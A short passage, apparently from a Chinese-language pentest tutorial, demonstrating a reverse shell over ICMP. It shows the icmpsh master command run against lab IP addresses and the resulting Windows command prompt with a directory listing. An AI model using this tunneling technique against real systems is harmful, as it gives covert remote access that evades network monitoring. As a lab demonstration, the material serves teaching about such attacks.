 此时在攻击机上可以看到通过 icmp 协议建立的 shell
# python2 icmpsh_m.py 172.16.214.6 172.16.214.2
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\teamssix\Desktop>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 9AED-49B6
C:\Users\teamssix\Desktop 的目录
2021/04/07 15:33 <DIR> .
2021/04/07 15:33 <DIR> ..
2021/04/07 15:09 19,033 icmpsh.exe
2021/02/23 16:11 <DIR> tmp
1 个文件 19,033 字节
3 个目录 49,628,549,120 可用字节